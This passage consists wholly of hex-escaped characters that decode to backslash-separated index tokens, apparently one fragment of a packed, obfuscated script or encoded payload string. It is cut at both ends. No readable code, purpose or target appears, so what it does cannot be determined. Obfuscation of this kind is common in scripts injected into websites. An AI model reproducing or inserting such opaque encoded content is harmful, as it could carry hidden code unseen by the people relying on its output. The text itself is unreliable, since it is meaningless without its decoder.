3\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x